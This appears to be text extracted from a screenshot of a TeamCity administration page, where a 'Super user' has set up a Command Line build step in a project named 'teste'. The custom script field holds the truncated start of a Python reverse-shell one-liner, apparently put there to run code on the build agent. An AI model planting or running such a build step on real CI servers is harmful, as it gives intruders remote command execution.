 TC
Projects
Changes
Agents 1
Queue 0
Super user
TeamCity failed to initialize DSL plugins....
Show more
Administration / <Root project> / teste
Run ...
Actions
Build Configuration Home
shell
General Settings
Version Control Settings
Build Step: Command Line
Show more »
Last edited 8 minutes ago
by Super user (view history)
View DSL
Build Step
+ Add build step »
Runner type:
Command Line
Simple command execution
Step name:
Optional, specify to distinguish this build step from other steps.
Run:
Custom script
Custom script: *
Enter build script content:
1 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like environments.
Docker Settings
Run step within Docker